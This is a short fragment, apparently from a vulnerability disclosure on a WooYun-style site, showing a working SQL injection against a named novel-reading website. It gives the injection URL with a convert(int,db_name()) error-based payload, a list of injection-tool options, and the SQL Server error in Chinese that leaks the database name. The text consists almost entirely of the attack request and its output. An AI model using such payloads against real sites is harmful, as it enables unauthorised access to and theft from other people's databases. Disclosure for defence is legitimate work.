 http://www.hongxiu.com/novel/novel.asp?aid=7790+An%d+1=cOnV%ert(int,db_name())--
Insert Order by Insert Union Insert Basic info CHAR() HEX UNHEX
Browser (Sqli Injection Result)
Microsoft OLE DB Provider for SQL Server 错误 '80040e07'
将 nvarchar 值 'wenxue2006' 转换为数据类型为 int 的列时发生语法错误。
/novel/novel.asp，行 7
www.wooyun.org